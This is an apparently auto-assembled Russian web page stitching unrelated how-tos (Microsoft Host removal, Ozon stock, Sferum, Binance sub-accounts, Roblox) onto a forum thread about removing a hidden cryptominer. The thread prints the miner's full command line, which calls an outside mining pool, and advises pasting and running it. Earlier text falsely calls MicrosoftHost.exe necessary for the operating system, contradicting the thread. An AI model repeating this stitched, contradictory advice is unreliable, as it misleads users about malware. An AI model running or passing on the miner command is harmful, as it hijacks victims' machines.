Если вам нужно удалить сервисы Microsoft, например, приложение из Microsoft Store, то это можно сделать следующим образом:

- Откройте меню Пуск и выберите «Microsoft Store».

- Найдите приложение, которое нужно удалить, и нажмите на него правой кнопкой мыши.

- Выберите пункт «Удалить».

Полезные советы и выводы

- Не рекомендуется просто удалять системные файлы, такие как файл hosts.

- Если вам необходимо удалить Microsoft Host, то сначала получите права владельца файла, а затем удалите его.

- Не удаляйте процесс MicrosoftHost.exe, так как он необходим для работы операционной системы.

- Используйте официальные методы удаления сервисов Microsoft, такие как удаление из Microsoft Store.

- Если у вас возникли проблемы или ошибки после удаления сервисов Microsoft, то попробуйте выполнить сброс компьютера до заводских настроек или восстановление системы.

Надеемся, что эта статья поможет вам безопасно удалить Microsoft Host и его связанные сервисы. Если у вас возникнут дополнительные вопросы или проблемы, то обращайтесь к специалистам-экспертам, которые смогут вам помочь.

Как обнулить остатки на озон

Для того чтобы полностью избавиться от остатков товара на складе, необходимо обнулить их количество. Например, если речь идет об остатках на озоне, то этого можно добиться, просто задав значение «0» в соответствующем поле на сайте. Это обычно делается в административной панели управления складом или интернет-магазином, где продается товар. Обнуление остатков поможет предотвратить возможные ошибки в учете товаров и обеспечит более точную информацию о складской доступности товара. Кроме того, это не позволит клиентам оформлять заказы на товары, которых на самом деле уже нет в наличии на складе. В итоге, обнуление остатков способствует более эффективному управлению складскими запасами и повышению удовлетворенности клиентов.

Как отвязать Сферум от ВК

Если вы хотите отвязать свою учетную запись в Сферуме от VK ID, вам потребуется обращаться в службу технической поддержки. На платформе Сферум нет возможности выполнить эту операцию самостоятельно. Для работы в Сферуме необходимо, чтобы аккаунт VK ID был привязан к учетной записи в журнале. Без этой связи использование платформы невозможно. Если вы хотите отвязать аккаунт Сферум от своей учетной записи в VK ID, то вам нужно написать на электронную почту службы поддержки и обратиться к операторам за помощью. Эксперты технической поддержки Сферума помогут вам разобраться в процедуре отвязки аккаунта. Будьте готовы предоставить оператору все необходимые данные о вашем аккаунте, чтобы получить быстрый и качественный сервис.

Как сделать второй аккаунт на Бинансе

Для создания второго аккаунта на бирже Binance необходимо перейти в раздел «Профиль». Там следует выбрать вкладку «Субаккаунт» и создать новый аккаунт. При этом нужно указать адрес электронной почты и придумать пароль. Важно отметить, что можно использовать как обычную, так и временную электронную почту. После этого следует подтвердить указанный адрес электронной почты. Создание второго аккаунта на Binance позволит использовать его, например, для торговли на отдельном рынке или для тестирования новых стратегий без риска потерять основной баланс. Однако следует учесть, что использование нескольких аккаунтов может привести к дополнительным комиссиям и усложнить управление всеми аккаунтами целостно.

Как вернуть удаленных друзей в Роблоксе

В случае, если вы случайно заблокировали своего друга или просто захотели вернуть кого-то из списка заблокированных пользователей в Роблоксе, вам необходимо выполнить несколько простых действий. Войдите в свой аккаунт, перейдите в настройки аккаунта и выберите вкладку «Приватность». После этого выберите вкладку «Показать заблокированных пользователей» и найдите того, кого вы хотите разблокировать. Нажмите на кнопку, расположенную рядом с именем этого пользователя, и выберите опцию «Разблокировать». В результате указанных действий вы сможете вернуть удаленного друга или любого другого заблокированного пользователя в список своих друзей в Роблоксе.

Как удалить скрытый майнер с ПК?

Смотрел на форумах но там все сложно непонятно, может кто-то подробно объяснит как его удалить?

Запоминайте друзья, сам только что поборол эту херь.

Открываем мой компухтер и вставляем путь на майнер: C:ProgramDataWindowsTaskMicrosoftHost.exe -o stratum+tcp://loders.xyz:3333 -u RandomX_CPU —donate-level=1 -k -t2

Внося небольшие коррективы, и жмём «Enter»

Всё майнер сломан!

Так как это не вирус, а скрипт в винде Антивирусы бесполезны

Надеюсь помог, всем добра!

Сегодня тоже столкнулся с подобной ерундой.

Признаки ее наличия.

1) При отключенных приложениях ноут начинает перегреваться.

2) Открыв диспетчер задач, видим резкий скачек активности до 100% и тут же падение до нормального состояния, это связано с тем, что при открытии диспетчера задач эта прога останавливает свою деятельность и скрывается из диспетчера задач.

3) Диспетчер задач автоматически закрывается в течении пары минут и майнер продолжает работать.

4) Аналогично диспетчеру автоматом вырубается отображение скрытых и системных файлов.

5) Если скачать прогу ProxyFier и подключившись к любому VPN в списке у меня как раз появлялась прога которая стучалась на подозрительный сайт.

6) В Host файле заблокированы все ресурсы которые могут помочь решить проблему.

Судя по коментам выше мне попался более извращенный вариант майнера. Просто удалить или сломать файл не получалось, он каждый раз пересоздавался какой то другой прогой.

Действия необходимые для устранения конкретно моей версии:

1) Скачиваем ProxiFier или любой другой прокси менеджер который покажет какие программы пытаются отправлять данные.

2) Открываем файл C:WindowsSystem32driversetchosts и удаляем все заблокированные ресурсы такого вида:

127.0.0.1 support.kaspersky.ru

127.0.0.1 kaspersky.ru

.

и. т. д.